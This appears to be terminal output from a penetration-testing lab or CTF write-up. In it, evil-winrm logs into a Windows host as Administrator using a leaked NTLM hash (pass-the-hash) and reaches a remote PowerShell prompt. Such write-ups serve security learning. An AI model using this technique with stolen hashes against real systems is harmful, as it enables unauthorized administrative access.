 ┌──(root㉿n0m4d)-[/host_data]
└─# evil-winrm -i 10.10.11.41 -u Administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>